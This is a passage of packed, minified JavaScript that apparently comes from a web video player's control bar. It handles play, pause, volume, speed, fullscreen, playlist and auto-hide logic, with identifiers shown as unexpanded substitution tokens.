2k?2k:\'\'};G.47=E(){3L(o.XW);4I&&1L?1L.9K():\'\';6C&&6B?o.3O.XU():\'\';9v&&ws?ws.2N():\'\';1g.6Q(\'2k\',sL);1g.6Q(\'8d\',8u);1g.6Q(\'1B\',9U);1g.6Q(\'4g\',e5);1g.6Q(\'FZ\',cE);1g.6Q(\'h1\',hK);1g.6Q(\'mh\',kd);1g.6Q(\'FY\',bE);1g.6Q(\'FW\',e3);1g.6Q(\'8q\',8L);1g.6Q(\'FV\',a1);1g.6Q(\'FT\',sV);1g.6Q(\'Fo\',sX);1g.2S=\'\';if(1G.o3=="Gw"){1G.sY.9a.3g(1g)}F{1G.3g(1g)}1g=22}};B vl=E(){B b=[];B fu=[];B 5k=[];B 8q=K;B l5;B 7B=K;B 1l;B X;if(o.4B){o.4B.1q();o.4B=22}B lj;o.5P=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1l.XN==1&&I(v.1l.kE)){v.1l.kE=v.1l.kE.1V(/\\n/ig,\'\');o.5P=v.1l.kE.2D(",")}o.e7=7A(o.5P,1,H);o.ac==3?o.ac=o.e7:\'\';W(B i in o.5K){if(o.5K.2v(i)){!I(v.1l[i])?v.1l[i]=5:\'\';o[\'dS\'+i]=[\'+ \'+v.1l[i]+\'%\',\'&XM; \'+v.1l[i]+\'%\',(o.5K[i]*100+\'%\')]}}if(v.1v.er==1&&o.1n.5i&&v.fH==1){v.1v.1q=0}B kL=K;B 9f=0;B pC=0;B eE=K;B xB=H;B h3;B bg=1z KR();B 1l;B 6a=[];B t0=K;B t7=K;B kj=0;B cD=[];if(v.fW.1r=="R-2m"){v.fW.1r="R"}W(B y in v){if(v.2v(y)){if(y.L("9O")==0&&v[y]){!I(v[y].sM)?v[y].sM=v[y].6a:v[y].6a=v[y].sM;6a[v[y].6a]=y;if(v.fW.1r!="R"){if(v[y].1r=="R-2m"){cD.2V([y,v[y].6a]);t0=H}F{if(v[y].1r=="R"||v[y].1r==1W){t0?t7=H:\'\'}}}kj<v[y].6a?kj=v[y].6a:\'\'}}}if(t7){cD.Fn(E(a,b){J a[1]-b[1]});W(B i=0;i<cD.U;i++){6a[v[cD[i][0]].6a]=22;v[cD[i][0]].6a=kj+1;kj++;6a[v[cD[i][0]].6a]=cD[i][0]}}if(v.1v.1q==1&&v.1v.dz==1){o.1v=1X("29");o.1R.1M(o.1v);P(o.1v,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':\'100%\',\'56\':\'1h 0.3s 6V-5y\',\'4i-3h\':\'1Z\'})}B 7y=1X("29");if(v.1v.1q==1&&v.1v.dz==1){o.1v.1M(7y)}F{o.1R.1M(7y)}P(7y,{\'1r\':\'2p\',\'1d\':0,\'2Q\':0,\'Y\':\'100%\',\'1f\':v.1v.h});7y.aT=E(){!o.1n.2j?o.V.EQ():\'\'};if(v.tE==1){3j(bg.c());3j(7y)}W(B i=1;i<6a.U;i++){if(6a[i]){B y=6a[i];if(y){B 1j=v[y].1j;B XI=v[y].1q;if(o.1n.2j){if(1j=="1O"&&v[y].dZ=="4N"){}F{if(1j=="1O"&&v.XH==1&&o.1n.2j){v[y].h6=0}F{if(1j=="1O"||(1j=="2b"&&v.XF)){v[y].on=0}}}}if(v[y].1q==1){if(v[y].GK==1&&I(v[y].ml)){3f[v[y].ml]?v[y].on=0:\'\'}if(v[y].GI==1&&I(v[y].m0)){!3f[v[y].m0]?v[y].on=0:\'\'}}if(v.tE==1){v[y].on=0}if(v[y].on==1){if(1j=="2M"||1j=="1O"){b[y]=1z Jw(y,1j);b[y].2L(b[y].s("w"))}F{b[y]=1z GA(y)}fu.2V(y);if(b[y].g("1j")=="1N"){if(b[y].s("1F")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2a("2l",K)}}F{b[y].2a("2l",K)}}}if(b[y].g("1j")=="4L"){B lu=b[y].s("3l");if(lu){if(lu.L("3x:")==0&&lu.L(",0/1")>0){B z=lu.2D(",");3Q(z[0].1t(4))==0?b[y].bW(0):\'\'}if(7A([lu],"2w")){o.ew=H}}}b[y].2a("1I",b[y].s("1I"))}}}}if(I(v.1l)){if(1P(8w)==\'E\'){1l=1z 8w("1l");v.1l.9h==1?1l.1u():1l.1q()}F{o.Xg=H}}if(I(v.X)){if(1P(8w)==\'E\'){X=1z 8w("X");if(I(o.X)){X.wT(o.X);if(v.X.mp==0||!I(v.X.mp)){v.X.9h==0?X.1q():\'\'}F{X.1u()}if(v.X.EJ==1){X.1u()}}F{X.1q(1)}iL()}}mg();qo();2L(H);4q();xd();xB=K;E ED(S){B x=0;B WT=K;if(S){if(S.g("1j")==\'2M\'){x=5k.1d+S.s("3Y")+S.g("Y")/2;if(5k.ex!=22){}F{5k.ex=[]}}F{if(5k.ex!=22){B c4=S.g("Y")+S.s("4m")+S.s("3Y");if(jV(S)){c4=0}if(S.s("3q")==1&&!S.g("1u")){c4=0}if(S.s("b4")>0){c4=0}x=bg.g("w")-v.1v.gu*1-c4+S.g("Y")/2+S.s("3Y");B i=0;5k.2m-=c4;W(i=0;i<5k.ex.U;i++){B c8=b[5k.ex[i]];if(c8.s("b4")>0){P(c8.c(),{"1d":(c8.g("x0")-c4)})}F{P(c8.c(),{"1d":(c8.g("x")-c4)})}c8.2a("x0",c8.g("x"))}5k.ex.2V(S.g("1e"));S.2a(\'gA\',1)}F{if(S.s("3q")==1&&!S.g("1u")){if(S.g("1j")=="1O"){if(S.s("1q")==1&&S.s("h6")==1&&eE){9f+=S.g("Y")+S.s("3Y")+S.s("4m");eE=K}}}F{if(S.s("b4")>0){x=5k.1d+S.s("3Y")+S.s("4m")}F{B 2N=K;if(S.g("1j")=="1O"){if(S.s("1q")==1&&S.s("h6")==1){if(!o.do&&!o.96){2N=H;eE=K}F{if(!eE){9f-=S.g("Y")+S.s("3Y")+S.s("4m");eE=H}}}}if(jV(S)){2N=H}if(!2N){5k.1d+=S.g("Y")/2+S.s("3Y");x=5k.1d;5k.1d+=S.g("Y")/2+S.s("4m")}F{x=5k.1d}}}}}}J x};G.EH=E(){mg()};G.Ik=E(){mg()};E mg(){if(o.ew){1P sa==\'E\'?o.2w=1z sa():\'\'}}E xD(S){B Y=o.2b&&v.1v.je==0?o.aa:o.2Z;B 1f=o.4J;B b0=0;if(S!=bg){b0=Y/2+S.s("3Y")-S.s("4m")}B di=1f/2;B sc=S.g("Y");B lW=S.g("1f");B p=S.s("1r");if(p.L("6p")>-1){b0=o.2Z/2+S.s("3Y")-S.s("4m")}if(p.L("1h")==0){di=lW/2+(S.s("EE")*o.4J/100)}if(p.L("2Q")==0){di=o.4J-(S==bg?lW:lW/2)-(S.s("Es")*o.4J/100)}if(p.L("2m")>-1){b0=o.2Z-sc/2+S.s("3Y")-S.s("4m")-(S.s("WQ")*o.2Z/100)}if(p.L("1d")>-1){b0=sc/2+S.s("3Y")-S.s("4m")+(S.s("m8")*o.2Z/100)}if(p=="9x"){b0=-o.vL/2+(S.s("m8")*o.vL/100)+S.s("3Y")-S.s("4m");di=-o.pG/2-(S.s("Es")*o.pG/100)+(S.s("EE")*o.pG/100)}if(p.L("R")>-1){B cx=ED(S);b0=(bg?(bg.c()?5e(bg.c().kF):0):0)+cx;if(p=="R-2m"){b0+=9f}if(v.1v.1r=="1h"){di=v.1v.h/2-(v.df<0?v.df:0)}F{di=1f-v.1v.h/2}}J{x:b0,y:di+S.s("8E")-S.s("dB")}}E 2L(9N){B w=o.2b&&v.1v.je==0?o.aa:o.2Z;B h=o.4J;if(v.1v.WP==1){if(!v.1v.sD){v.1v.sD=2Y(v.1v.EB)&&o.9S?v.1v.EB:v.1v.gu}v.1v.gu=o.2Z*v.1v.sD/100}P(bg.c(),{\'1h\':(v.1v.1r=="1h"?0:o.4J-v.1v.h)-v.df});bg.2a("y0",(o.4J-v.1v.h-v.df));if(v.1v.je==0&&bg){P(bg.c(),{\'Y\':w,\'1d\':0,\'2E-1d\':0});bg.2a("w",w);if(o.2b){P(bg.c(),{\'1d\':\'50%\',\'2E-1d\':-w/2})}}5k={"1d":v.1v.gu*1,"2m":(bg.g("w")-v.1v.gu*1)};B sI=K;if(!bg.g("1u")){bg.2a("2l",H);sI=H}B 1e;W(B i=0;i<fu.U;i++){1e=fu[i];if(b[1e]){B cc=xD(b[1e]);if(cc){if(b[1e].s("5R")=="1r"){if(I(o.7q[1e])){if(b[1e].g("x0")==cc.x&&b[1e].g("y0")==cc.y){3r}F{o.7q[1e].XY(b[1e].g("x0"),cc.x,b[1e].g("y0"),cc.y)}}}b[1e].2a("x0",cc.x);b[1e].2a("y0",cc.y);if(b[1e].s("3q")==1&&!b[1e].g("1u")&&!9N){wU(b[1e])}F{P(b[1e].c(),{"1r":"2p","1d":b[1e].g("x0"),"1h":b[1e].g("y0")})}}}}if(sI){bg.2a("2l",K)}9f=0;W(1e in b){if(b.2v(1e)){if(b[1e].s("1r")=="R-2m"&&b[1e].g("1j")!="2M"&&9f>-1){9f=5k.2m-5k.1d}if(b[1e].g("1j")=="2M"&&bg){B bB;if(b[1e].s("WL")==1){if(b[1e].s("WK")==1){bB=(o.2Z*b[1e].s("w")/100)-b[1e].s("3Y")-b[1e].s("4m")}F{bB=b[1e].s("w")}}F{if(b[1e].s("1r").L("R")>-1){bB=5k.2m-5k.1d-b[1e].s("3Y")-b[1e].s("4m");P(b[1e].c(),{"1d":(5e(bg.c().kF)+5k.1d+b[1e].s("3Y")+bB/2)});9f=-1}F{bB=bg.g("w")-b[1e].s("3Y")-b[1e].s("4m");P(b[1e].c(),{"1d":(5e(bg.c().kF)+b[1e].s("3Y")+bB/2)})}}b[1e].2a("x0",b[1e].g("x"));b[1e].2L(bB)}}}if(1l){h7(1l)}if(X){h7(X)}if(kL||o.2b||pC!=9f){4q()}}E wU(b){B 1d=0;B 1h=0;if(b.s("1r").L("2m")>-1&&b.s("1r").L("R")==-1){1d=o.2Z+b.g("Y")+10}if(b.s("1r").L("1d")>-1){1d=-b.g("Y")-10}if(b.s("1r").L("1h")>-1){1h=-b.g("1f")*2}if(b.s("1r").L("2Q")>-1||b.s("1r").L("R")>-1){1h=o.4J+b.g("1f")+b.g("Y")+10}if(1d>0){P(b.c(),{"1d":1d})}if(1h>0){P(b.c(),{"1h":1h})}}E h7(x){B 1h=-3N;x.he();B y=o.4J-v.1v.h*(x.s("1r").L("1h")>-1?1:2);if(x==X&&v.wM==1){y=o.4J}B jN=y-(o.2b&&!o.1n.2j?(100+x.s("kv")*1):x.s("kv"))-(x==X&&x.s("kv")*1==0?x.s("8E"):0);jN<100?jN=100:\'\';P(x.c(),{\'6e-1f\':jN});x.co()?P(x.co(),{\'6e-1f\':jN}):\'\';if(x.g("1u")){1h=o.4J/2-x.g("1f")/2+x.s("8E")-x.s("dB");if(x.s("1r").L("1h")>-1){1h=x.s("8E")-x.s("dB")}if(x.s("1r").L("2Q")>-1){1h=o.4J-(v.1v.1r!=\'1h\'?v.1v.h:0)-x.g("1f")+x.s("8E")-x.s("dB")}1h<0?1h=0:\'\'}if(x.g("1e")=="1l"&&o.cM){B Ex=o.2Z-x.g("Y")-x.s("4m");if(o.cM>Ex){P(x.c(),{"1r":"2p","2m":x.s("4m"),"1d":"2u","1h":1h})}F{P(x.c(),{"1r":"2p","1d":o.cM,"2m":"2u","1h":(o.hH<1h?o.hH:1h)})}}F{if(x.s("1r").L("2m")>-1){P(x.c(),{"1r":"2p","2m":x.s("4m")-x.s("kO"),"1d":"2u","1h":1h})}F if(x.s("1r").L("1d")>-1){P(x.c(),{"1r":"2p","1d":x.s("3Y"),"2m":"2u","1h":1h})}F{if(x.g("1e")=="X"&&x.s("3K")==1){P(x.c(),{"1r":"2p","1d":o.2Z/2-x.g("Y")/2+x.s("3Y")/2-x.s("4m")/2,"1h":1h})}F{B l=o.2Z/2-x.g("Y")/2+x.s("3Y")-x.s("4m");P(x.c(),{"1r":"2p","1d":(l>0?l:0),"1h":1h})}}}x.9F()};G.eB=E(1e){B S=b[1e];B a=S.g("1j");if(a){B d=1z 7k();o.aj=d.ak();if(a&&a!=""){4Z(S);a=="4g"?o.Eu=1:\'\';a=="1B"?o.Eu=0:\'\'}}lA()};G.qK=E(z,x,y){W(B 1e in b){if(b.2v(1e)){if(b[1e].s(z)==x){b[1e].2a(y?"6z":"3j")}}}};G.xC=E(x,s){B y=7h(s,x);J y};E 4Z(S,1H){o.m6=H;lj=S;B a=S.g("1j");if(a=="1B"){o.V.2J();if(o.3t&&v.Et==1){o.V.6d();v.Et=0}if(v.1Q.on==1&&v.1Q.2F==1&&v.1Q.qE==1){7a(\'1B\',1)}}F{if(a=="4g"){o.lK=0;o.V.3e();if(v.1Q.on==1&&v.1Q.2F==1&&v.1Q.qE==1){7a(\'1B\',0)}}if(a=="2N"){o.V.lN()}}if(a=="ET"){o.V.46(0,K)}if(a=="2b"){!o.5j?o.V.8M():\'\'}F{if(a=="qz"){o.V.8F()}}if(a=="2M"){B ld=o.Q.1p();B lt=S.g("2B")*ld;if(v.4o>0){ld-=v.4o*1;lt=S.g("2B")*ld+v.4o*1}if(v.hE>0){if(v.hE/ld<=1-S.g("2B")){J}}o.V.46(lt,H);if(o.3r){o.3r.qx(lt,ld);o.2t>0?o.2t=1W:\'\'}}if(a=="1O"){B x=S.g("2B");x<0.WF?x=0:\'\';x>1?x=1:\'\';if(S.s("dZ")=="4N"){x=3U(x*o.5P.6O(-1)[0]).w5(1);o.V.8T(x,1)}F{if(o.5u&&v.wi==1){3S.9w("wj",x);if(S.g("2B")>0||o.1n.7Q||v.ot==0){3S.qu("hc")}F{3S.9w("hc",1)}}o.V.43(x)}}if(a=="53"){if(o.5u&&!o.1n.7Q&&v.ot==1){3S.9w("hc",1)}o.V.5c();if(v.1Q.2F==1&&v.1Q.Fl==1){7a(\'53\',0)}}F{if(a=="9V"){if(o.5u){3S.qu("hc")}o.V.6d();if(v.1Q.2F==1&&v.1Q.Fl==1){7a(\'53\',1)}}}if(a.L("1c")==0){S.WD()?S.hY():S.On()}if(a=="nw"){o.Q.tG()}if(a=="1I+"){o.Q.es(0.1)}if(a=="1I-"){o.Q.es(-0.1)}if(a=="1I"){o.Q.es(0)}if(a=="5H"){3Q("vA");S.2a("uj",1);S.2a("gG",1)}if(a=="2w"){js("2w");qO()}if(a=="1l"){o.cM=1W;if(1l){if(!1l.g("1u")){1l.1u()}F{1l.1q()}}}if(a=="X"){if(o.fO==a){J}o.R.jo()}if(a=="6u"){o.R.b3()}if(a=="cs"){o.R.e0()}if(a=="4L"){if(S.s("eK")==1&&S.s("3l")!=""){B x=4O(S.s("3l"));if(o.fO==a+x){J}if(x.L(\'{1c}\')>-1){x=x.1V(\'{1c}\',(I(o.3r)?o.3r.bb().t:o.Q.1c()))}if(x.L(\'{3A}\')>-1){x=x.1V(\'{3A}\',o.Q.bA())}if(x.L(\'{1N}\')>-1){x=x.1V(\'{1N}\',v.1N.1V(/,/ig," "))}if(x=="5O"){o.Q.f4()}if(x.L(\'7n\')==0){if(S.s("7n")>0){o.V.46(o.bS?o.bS.WB():S.s("7n"))}}if(x.L(\'WA\')==0){if(o.bS){o.bS.X5()}}if(x=="Xe"){o.V.46(S.s("m8")*o.Q.1p()/100);!o.1B?o.V.2J():\'\'}S.s("F9")==1?o.V.3e():\'\';B y=x.2D(",");if(x.L("3x:")==0){B z=x.1t(4).2D(";");W(B i=0;i<z.U;i++){y=z[i].2D(",");if(y.U>1){if(y[0]==\'41\'){if(v.1Q.2F==1&&v.1Q.Xc==1){7a(\'41\',y[1]>0?1:0)}}3Q(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?xI():\'\'}F{if(y[0]=="EW"){B ss=3Q(y[0]);if(ss){if(ss.L("2g")>-1){if(v.X9==1){B 4j=1T.1X(\'4j\');4j.5T(\'2S\',ss);P(4j,{1r:"qp",2m:(I(v.l6)?v.l6:20),2Q:(I(v.l6)?v.l6:20),Y:0,56:"Y 0.5s cH-X8(.75,-0.5,0,1.75)"});4j.C.5g=F5;1T.9a.1M(4j);1E(E(){P(4j,{Y:(I(v.F4)?v.F4:4C)})},1);4j.aT=E(){G.4T.3g(G)}}if(v.X6==1){B a=1X("a");a.7Y=ss;a.6v=y[0]+".gZ";a.2B()}}}F{1w(y[0]+" 2k")}}F{3Q(y[0])}}}}F{if(x.L("js:")==0){if(x.L("(")>0&&x.L(")")>0){2q(x.1t(3))}F{2q(y[0].1t(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.L("1i:")==0){pX(x.1t(6),o.Q.1c())}if(x.L("2w:")==0&&o.2w){o.2w.3x(x.1t(6))}if(x.L("pW:")==0&&o.6c){3Q("pW",x.1t(7))}if(x.L("3o")==0||x.L("/")==0||x.L("?")==0||x.L("1a:")==0){x.L("1a:")==0?x=x.1t(4):\'\';1U.6f(x,S.s("F2"))}if(x.L("6v")==0){o.V.iV()}if(x=="3x:8Q"){o.Q.dh()}}if(x.L("1l#")>-1){if(1l){B si=x.1t(9).2D(",");if(1l.g("1u")&&1l.g("6f")==si[0]){o.cM=1W;o.hH=1W;1l.1q()}F{o.cM=S.g("x")-S.g("Y")/2;o.hH=S.g("y")+S.g("h");W(B i=0;i<si.U;i++){i==0?1l.1u():\'\';1l.6f(si[i])}X?X.F0():\'\'}}}if(x.L("1l:")>-1&&v.1l.X4==1){if(!o.4B){o.4B=1z WU()}if(v.1l.eF==1){if(1H=="6L"){o.4B.1u(x)}F{o.4B.hV(x)}}F{if(!1H){o.4B.hV(x)}}}if(x=="Fb"){o.V.gf();o.wx=0;S.2a("3j");B bl=7h("3l","4c");if(bl){bl.2a("3j")}}if(x=="4c"){S.5Z("OK");S.s("lc")?1U.8i.7Y=4O(S.s("lc")):\'\'}}}};G.1N=E(t){B y=K;W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1N"){if(b[x].s("B")==t||t=="1N"){if(b[x].s("1q")==1&&b[x].s("uW")==1&&o.1B){y=H}if(v[t]==\'\'||y){b[x].2a("2l",K)}F{b[x].2a("2l",H)}b[x].5Z(v[t])}}}}qB()};G.EX=E(){qB()};G.qH=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="4L"){if(b[x].s("1H")=="1F"){b[x].8S()}}}}};E qB(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="4L"){if(b[x].s("1H")=="1F"){b[x].IV(H)}}}}}E qO(){if(I(o.2w)){o.2w.iZ()}}G.Gm=E(){qO()};G.Gl=E(){if(v.1N!=\'\'){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1N"){B y=K;if(!b[x].g("1u")){y=H;b[x].2a("2l",H)}b[x].5Z(v.1N);if(y){b[x].2a("2l",K)}}}}}};G.qn=E(){qo()};E qo(){if(v.9u){if(1P(v.9u)=="3X"){W(B x in v.9u){if(v.9u.2v(x)){gW(x,v.9u[x])}}}}};G.Fp=E(y,z){gW(y,z)};G.qr=E(x){if(b[x]){b[x].tP()}};G.Gn=E(){W(B x in b){if(b.2v(x)){if(b[x].g("uK")){b[x].tP()}}}};E gW(y,z){W(B x in b){if(b.2v(x)){if(b[x].g("uK")){if(b[x].s("4P")==y){if(!b[x].g("1u")||b[x].s("3q")==1){b[x].2a("Kq");b[x].2a("2l",H)}b[x].gW(z)}}}}};G.4W=E(){2L()};G.HM=E(){2L(H)};G.lI=E(){h7(1l)};G.he=E(){h7(X)};G.2J=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1B"){b[x].On()}}}o.cL?o.cL.1q():\'\';q3();o.1B=H;4q()};G.3e=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="4g"||b[x].g("1j")=="2N"){b[x].hY()}}}if(X){if(v.X.EN==1&&!X.4Q()){X.1u()}}o.1B=K;G.7S();4q();if(v.1v.1q==1&&v.1v.g5==1){k9(H)}};G.5c=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="53"){b[x].On()}G.43(0)}}4q()};G.6d=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="9V"){b[x].hY()}}}if(v.1O<0.1){v.1O=0.5;o.V.43(v.1O)}F{G.43(v.1O)}4q()};G.43=E(1O,y){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1O"){if(b[x].s("dZ")!="4N"){b[x].6P(1O,1,(y=="no"?y:H))}}if(b[x].g("1j")=="53"){b[x].tX(1O)}}}4q()};G.8M=E(){B bl=7h("1j","2b");if(bl){bl.On();bl.2a("1I",bl.s("1I"))}4q();kL?1E(4q,3P):\'\';fw();qL()};G.8F=E(){B bl=7h("1j","2b");if(bl){bl.hY()}2L();3L(o.jL);4q();qL()};E qL(){if(o.cM){o.cM=1W;o.hH=1W;1l.1q()}}G.8u=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1B"){b[x].tY()}}}};G.tD=E(){4q()};G.Fa=E(){q3()};E q3(){if(X){if(X.g("1u")&&v.X.gh==1){o.R.cw()}}}E 4q(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")!="dO"){bZ(b[x])}}}bZ(bg);if(pC!=9f){pC=9f;2L()}if(v.1v.1q==1&&v.1v.dz==1){gM(!o.gJ&&!o.5q&&!o.2b&&o.1B&&v.1v.er!=1&&!o.5j)}};E k7(){B 1u=7B&&v.1v.kH==1;if(!o.1B&&v.1v.1q==1&&v.1v.g5==1){1u=K}if(1u){W(B x in b){if(b.2v(x)){if(b[x].g("1j")!="dO"){bZ(b[x],K)}}}P(o.1R,{"6g":"7D"});o.iF=H;bZ(bg,K);if(bg.g("1u")){kg()}gM(K)}}E k9(){B 1q=o.1B&&v.1v.kH==1&&!o.3D;if(o.e1&&v.1v.X2==1){1q=K}if(!o.1B&&v.1v.1q==1&&v.1v.g5==1){1q=H}if(1l){if(1l.g("1u")&&o.kS){1q=K}}if(o.5j){1q=K}if(1q){W(B x in b){if(b.2v(x)){if(b[x].g("1j")!="dO"){bZ(b[x],H)}}}bZ(bg,H);if(!bg.g("1u")){7B=H;o.Q.xz();if(o.1B){P(o.1R,{"6g":"1Z"});o.iF=K}}gM(H)}}E fw(){if(v.1v.kH==1){if(v.1v.er==1&&!o.2b&&!o.aG){}F{3L(o.jL);o.jL=6J(k9,((v.1v.9i>0?v.1v.9i:v.1v.hD)*2i))}}}E bZ(S,cS){B 1q=K;B 1u=K;B cR=K;if(v.1v.1q==1){if((!o.gJ&&!o.5q&&!o.2b&&o.1B&&v.1v.er!=1&&!o.5j)||(o.2b&&7B&&!o.iF)){1q=H;1u=K;cR=H}F{1q=K;1u=H}if(I(cS)&&!o.5j){1q=cS;1u=!1q}if(v.1v.1q==1&&v.1v.dz==1&&(S.s("1r").L("R")==0||S.s("1j")=="2M")){1q=K;1u=H}if(v.1v.g5==1&&!o.1B){1q=H;1u=K;cR=K}if(v.1v.X1==1&&!o.8o&&o.1B){1q=K;1u=H}}F{if(S.s("1q")!=1){1u=H}}if(1u&&!o.iF){P(o.1R,{"6g":"7D"});o.iF=H}B a=S.g("1j");if(a=="4L"&&S.s("1r").L("R")==-1){1q=K;1u=H}if(o.5j){if(a=="2M"){if(o.Q.1p()==-1){1q=H;1u=K}}}B xE=K;B hp=jV(S);if(S.s("1q")==1){if(S.s("X0")==1){if(cR||cS||(o.1B&&!o.5q)){!cR&&!cS?\'\':hp=H}}if(S.s("WZ")==1){if(!cR&&!cS){hp=H}}if(S.s("WY")==1){if(o.1B&&!o.5q){hp=H}}if(S.s("HE")==1||S.s("Ht")==1||S.s("GC")==1){kL=H}}if(hp){1q=H;1u=K}F{!1q?1u=H:\'\'}if(S.s("1j")=="1O"){if(S.s("1q")==1&&S.s("h6")==1){1q=H;1u=K;if(!cR&&(o.96||o.do)&&!cS&&S.s("d4")!=1){1q=K;1u=H}F{xE=H}}}if(o.9X||(!o.1C&&v.1v.1q==1&&v.1v.xJ==1)||(!o.8o&&v.1v.1q==1&&v.1v.Gz==1)){if(S.s("1r").L("R")>-1||S.s("1r").L("2Q")>-1){1q=H;1u=K}if(v.1v.er==1&&!o.2b){1q=K;1u=H}}if(1l){if(1l.g("1u")&&v.1l.9h!=1){cR=K;cS=K}}if(X&&o.3c){if(v.X.WX==1){if(o.3c.HI()){J}}}if(a=="2w"){if(I(o.2w)){if(o.2w.4Q()){1q=H;1u=K;S.2a("5R","1Z")}}}if(a=="X"||a=="6u"||a=="cs"||S.s("HH")==1){if(X){if(X.4Q()&&S.s("HH")!=0){1q=H;1u=K;S.2a("5R","1Z")}}F{1q=H;1u=K}}if(o.YS==1){1q=H;1u=K}if(xE){B cc=xD(S);if(cc){cc.y>0?S.2a("y0",cc.y):\'\';P(S.c(),{"1r":"2p","1h":S.g("y0")})}}if(1q){a7(S,(xB?H:K))}if(1u){H8(S)}if(S==bg){if(!1q&&1u){kg();6z(7y);7B=K;h3==0?js("ui",1):\'\';h3=1;o.6b&&o.a4?o.6b.1u():\'\'}if(1q&&!1u&&!o.5j){o.Q.xz();cr();3j(7y);7B=H;h3==1?js("ui",0):\'\';h3=0;o.6b&&o.a4?o.6b.1q():\'\'}if(X){if(v.X.9h==1&&!X.4Q()){if(1u||o.9X){if(v.X.Hz==1&&o.2b){}F{if(!X.g("1u")){if(v.X.Hy==1){!o.1B?X.1u():\'\'}F{X.1u()}}}}F{if(1q&&X.g("1u")){X.1q()}}}}}};E jV(S){B x=K;B a=S.g("1j");if(S.s("1q")==1){if(S.s("uW")==1){o.1B?x=H:\'\'}if(S.s("g5")==1){!o.1B?x=H:\'\'}if(S.s("g3")==1){x=H}F{if(S.s("Zd")==1){if(o.1n.bw){S.2a("g3",1);x=H}}if(S.s("Zc")==1){if(o.1n.2j){S.2a("g3",1);x=H}}}if(S.s("Ht")==1){if(o.2Z>S.s("Hs")){S.2a("d4",1);x=H}F{S.2a("d4",0)}}if(S.s("Zb")==1&&!8q){x=H;o.wC=1}if(S.s("HE")==1){if(o.2Z<=S.s("I8")){S.2a("d4",1);x=H}F{S.2a("d4",0)}}if(S.s("Z9")==1){o.1C?x=H:\'\'}B t=o.Q.1c();B d=o.Q.1p();if(S.s("Fd")==1&&S.s("Ii")>0){if(t>=S.s("Ii")){x=H}}if(S.s("Fe")==1&&S.s("Ih")>0){if(t<S.s("Ih")){x=H}}if(S.s("Fg")==1&&S.s("Ie")>0){if(t<d-S.s("Ie")||d==0){x=H}}if(S.s("Z4")==1){if(X){if(!X.cp()){x=H}}}if(S.s("YU")==1){if(o.1C||!o.3r||o.Q.5S()){x=H}if(o.3r){if(o.3r.bb().t==0){x=H}}}if(S.s("xJ")==1){!o.1C?x=H:\'\'}if(S.s("mA")>0){x=H}if(S.s("GK")==1){if(I(S.s("ml"))){3f[S.s("ml")]?x=H:\'\'}}if(S.s("Z0")==1){if(!I(S.s("9u"))){x=H}}if(S.s("GI")==1){if(I(S.s("m0"))){!3f[S.s("m0")]?x=H:\'\'}}if(S.s("YW")==1&&o.1n.5i){!o.1C||o.lU?x=H:\'\'}if(S.s("Z5")==1){!o.Q.8d()?x=H:\'\'}if(S.s("Zh")==1){!o.Q.5S()?x=H:\'\'}if(S.s("ZC")==1){!o.5q?x=H:\'\'}if(S.s("ZB")==1){!o.2b?x=H:\'\'}if(S.s("GC")==1){o.2b?x=H:\'\'}if(S.s("Zz")==1){!o.3t?x=H:\'\'}if(S.s("Zy")==1){o.Q.5S()&&o.Q.bA().L("?vH")==-1?x=H:\'\'}if(S.s("Ki")==1){5Y(o.2f)?x=H:\'\'}if(S.s("Gz")==1){!o.8o?x=H:\'\'}if(S.s("Zx")==1){o.8o?x=H:\'\'}if(S.s("Zt")==1){o.mB?x=H:\'\'}if(S.s("Zn")==1){!o.mB?x=H:\'\'}if(S.s("FH")==1){if(S.g("ip")){x=H}}if(S.s("Zm")==1){!o.ab?x=H:\'\'}if(S.s("Zi")==1){o.ab?x=H:\'\'}if(S.s("YR")==1){if(v.4x==1&&v.d1==1){if(o.2o=="4v"&&!I(v.2f)&&v.xT==0){if(!o.1C||o.Q.6G()=="8d"){if(v.2f==\'\'){}F{x=H}}}}}}if(a=="4L"){B lu=S.s("3l");if(lu){if(lu=="3x:5O"||lu=="5O"){if(!o.5O&&!o.ia){x=H}}if(lu=="3x:8Q"){if(!o.8Q||(!o.1C&&v.4x==0)){x=H}}if(lu=="3x:Gr"){if(!o.mB){x=H}}if(lu.L("6h")>-1){if(!o.6h){x=H}}if(7A([lu],"7n")&&!7A([lu],"js:")&&S.s("g3")!=1){B sk=K;if(I(v.7n)){if(!o.bS){1P GR==\'E\'?o.bS=1z GR():\'\'}if(o.bS){sk=o.bS.xR(S)}}!sk?x=H:\'\'}}}if(a=="X"||a=="6u"||a=="cs"){if(X){if(X.4Q()){x=H}}F{x=H}}if(a=="1l"){if(1l){if(1l.4Q()){x=H;o.2o!=\'1L\'?S.2a("5R","1Z"):\'\'}}F{x=H}}if(S.g("1H")=="1F"){if(S.g("U")==0){x=H}}if(S.g("1l#")){if(!S.g("2a#4l")){x=H}}if(S.s("4h")==1){B cb=1T.7G("Yu"+v.id);if((o.Q.1p()==0&&o.Q.1c()==0)||!o.4y||!5Y(cb)||!o.YQ){x=H}}if(S.s("uI")==1){!x?S.2a("uI",1):\'\'}if(a=="1p"){if(o.Q.5S()){x=H}}if(S.g("1e")=="uX"&&o.1n.2j){if(o.9X&&o.1n.aC){x=H}}J x}E a7(S,wL){if(S.g("1u")){if(o.aG||S.s("5R")=="1Z"||wL){S.2a("2l",K)}F{Hj(S)}S.2a("1u",K)}};E 